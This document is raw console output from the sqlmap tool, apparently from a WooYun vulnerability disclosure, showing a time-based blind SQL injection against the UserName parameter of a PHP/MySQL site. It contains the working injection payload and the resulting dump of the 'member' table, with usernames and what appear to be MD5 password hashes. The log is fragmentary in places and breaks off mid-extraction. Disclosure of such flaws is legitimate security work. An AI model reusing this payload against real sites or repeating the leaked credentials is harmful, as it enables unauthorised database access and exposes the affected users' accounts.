 |_ -| . | |     | .'| . |
|___|_  |_|_|_|_|__,|  _|
      |_|           |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fe
deral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:58:58
[12:58:58] [INFO] resuming back-end DBMS 'mysql'
[12:59:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: UserName (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: UserName=CasterJs' AND (SELECT * FROM (SELECT(SLEEP(5)))KZrz) AND 'Tfmk'='Tfmk
---
[12:59:05] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.27
back-end DBMS: MySQL 5.0.12
[12:59:05] [INFO] fetching columns 'id, name, pwd' for table 'member' in database 'hupo'
[12:59:05] [WARNING] time-based comparison requires larger statistical model, please wait..............................
[12:59:08] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[12:59:38] [INFO] adjusting time delay to 1 second due to good response times
3
[12:59:38] [INFO] retrieved: id
[12:59:48] [INFO] retrieved: name
[13:00:07] [INFO] retrieved: pwd
[13:00:25] [INFO] fetching entries of column(s) 'id, name, pwd' for table 'member' in database 'hupo'
[13:00:25] [INFO] fetching number of column(s) 'id, name, pwd' entries for table 'member' in database 'hupo'
[13:00:25] [INFO] retrieved: 41396
[13:00:39] [INFO] retrieved: 41396
[13:01:02] [INFO] retrieved: 41396
[13:01:23] [INFO] retrieved: 41396
[13:01:45] [INFO] retrieved: 1
[13:01:48] [INFO] retrieved: GZEX
[13:02:07] [INFO] retrieved: e8aa9b18372a445ec63a8bda194d1a4f
[13:04:21] [INFO] retrieved: 2
[13:04:25] [INFO] retrieved: CNEX
[13:04:43] [INFO] retrieved: e8aa9b1
[13:05:18] [ERROR] invalid character detected. retrying..
[13:05:18] [WARNING] increasing time delay to 2 seconds
[13:05:22] [ERROR] invalid character detected. retrying..
[13:05:22] [WARNING] increasing time delay to 3 seconds
8372a445ec63a8bda194
[13:09:17] [ERROR] invalid character detected. retrying..
[13:09:17] [WARNING] increasing time delay to 4 seconds
d1a4f
[13:10:26] [INFO] retrieved: 101
[13:28:03] [INFO] retrieved: loon
[13:29:28] [INFO] retrieved: aa1cbddbb1667f7227bcfdb25772f85  c
[13:37:07] [INFO] retrieved: 102
[13:37:51] [INFO] retrieved: hupo
[13:39:17] [INFO] retrieved: 6f7ca649266feb
www.wooyun.org